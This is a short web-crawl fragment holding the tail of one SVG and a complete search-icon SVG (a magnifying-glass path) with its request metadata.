style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/icon-search.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18"><g fill="none" fill-rule="evenodd"><path d="M-3-3h24v24H-3z"/><path fill="#fff" d="M12.5 11h-.79l-.28-.27a6.5 6.5 0 001.48-5.34c-.47-2.78-2.79-5-5.59-5.34A6.505 6.505 0 00.05 7.32c.34 2.8 2.56 5.12 5.34 5.59a6.5 6.5 0 005.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L12.5 11zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></g></svg>